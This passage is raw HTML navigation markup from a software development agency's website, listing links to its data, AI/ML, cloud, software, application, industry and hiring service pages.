                                                                <div class="column_title py-3">
                            <a class="list_item_title"
                                href="https://www.mindinventory.com/blog/insights/">Insights                                <i class=" icon-arrow-narrow-up-right"></i>
                            </a>
                        </div>
                    

                    
                        <ul class="mega-col-list ps-0 py-2 list-unstyled">
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/">
                                        Blog                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/whitepapers/">
                                        Whitepapers                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/infographics/">
                                        Infographics                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/podcasts/">
                                        Podcasts                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                            <li>
                                    <a class="list_item_title dropdown-item px-0 py-2 text-sm-md d-flex align-items-center gap-1"
                                        href="https://www.mindinventory.com/blog/videos/">
                                        Videos                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://collabcrm.com/" target="_blank" rel="noopener noreferrer">
                    <div class="side-title  text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Product <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-product.webp" alt="Our Product"
                        class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li></ul><div class="mobile_nav d-lg-none"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30674">Services<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30682">Data<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-engineering-services/">
                     Data Engineering Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-management-services/">
                     Data Management
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-analytics-services/">
                     Data Analytics Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-science-services/">
                     Data Science Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-visualization-services/">
                     Data Visualization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/big-data-services/">
                     Big Data Service
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/business-intelligence-services/">
                     Business Intelligence
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-warehouse-services/">
                     Data Warehouse
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-integration-services/">
                     Data Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-mining-services/">
                     Data Mining Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30705">AI/ML<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-ml-development-services/">
                     AI ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-development-services/">
                     AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/machine-learning-development-services/">
                     ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/generative-ai-development/">
                     Generative AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/computer-vision-development/">
                     Computer Vision Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/robotic-process-automation/">
                     Robotic Process Automation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-consulting-services/">
                     AI Consulting Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-integration-services/">
                     AI Integration Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-agent-development/">
                     AI Agent Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/llm-development-services/">
                     LLM Development Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/deep-learning-development-services/">
                     Deep Learning Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                     AI Chatbot Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30725">Cloud<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-services/">
                     Cloud Engineering
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-consulting-services/">
                     Cloud Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-migration-services/">
                     Cloud Migration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-integration-services/">
                     Cloud Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-application-development/">
                     Cloud App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-managed-services/">
                     Cloud Managed Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-security-services/">
                     Cloud Security Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30740">Software<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-services/">
                     Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Software Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-software-development-services/">
                     AI Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-consulting/">
                     Software Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startups Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Software Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-modernization-services/">
                     Software Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                     Software Development Outsourcing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/api-development-services/">
                     API Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30761">Application<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mobile-app-development/">
                     Mobile App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-development/">
                     Web Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-app-development/">
                     Enterprise App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/app-development-for-startups/">
                     Startups App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/saas-application-development/">
                     SaaS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/application-modernization-services/">
                     App Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/progressive-web-app-development/">
                     Progressive Web Apps
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/game-development-services/">
                     Game Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30773">Digital<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-twin-services/">
                     Digital Twin Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/unreal-engine-development-services/">
                     Unreal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-transformation-services/">
                     Digital Transformation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ui-ux-design-services/">
                     UI/UX Design
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/qa-software-testing-services/">
                     QA and Testing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-marketing-services/">
                     Digital Marketing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-dedicated-developers/">
                     Hire Dedicated Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30781">Industries<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30782">Industries We Serve<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/healthcare/">
                     Healthcare
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/education/">
                     Education
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/sports/">
                     Sports
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/retail/">
                     Retail
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/finance/">
                     Finance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/real-estate/">
                     Real Estate
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/fitness/">
                     Fitness
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30790">Business Focus<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startup Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/product-prototyping-services/">
                     Product Prototyping
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/dedicated-software-development-team/">
                     Dedicated Team
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30798">Growth-driven Solutions<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/crm-development-services/">
                     CRM Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-portal-development-services/">
                     Web Portal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cms-development-services/">
                     CMS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/erp-software-development/">
                     ERP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/on-demand-app-development/">
                     On-demand Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30810">Hire<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30804">Data &amp; AI<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-scientist/">
                     Data Scientist
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-engineers/">
                     Data Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-developers/">
                     AI Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                     ML Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                     AI Agent Developers
                     <i class="icon-arrow-narrow-up-right"></i>
